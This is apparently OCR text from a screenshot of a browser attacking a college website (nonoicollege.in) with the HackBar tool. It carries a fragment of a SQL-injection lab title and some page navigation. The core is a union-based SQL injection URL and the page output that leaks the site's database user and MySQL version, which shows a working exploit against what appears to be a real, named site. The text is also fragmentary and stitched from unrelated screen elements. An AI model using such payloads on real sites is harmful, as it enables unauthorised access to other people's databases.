 Less-9 Blind- Time based- Singl
Nonoi College | About Us
nonoicollege.in/admin/
nonoicollege.in/view_news.php?nid=-21 union select 1,user(),version(),4
IP
Home About Us Management Admission Course Rules Working Staff Distance Education Photo Gallery Contact
Details
TITLE : nonoi_col@localhost
DETAILS : 5.6.36
Download
Waiting for hitwebcounter.com...
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://nonoicollege.in/view_news.php?nid=-21 union select 1,user(),version(),4
Split URL
Execute
Post data Referrer User Agent Cookies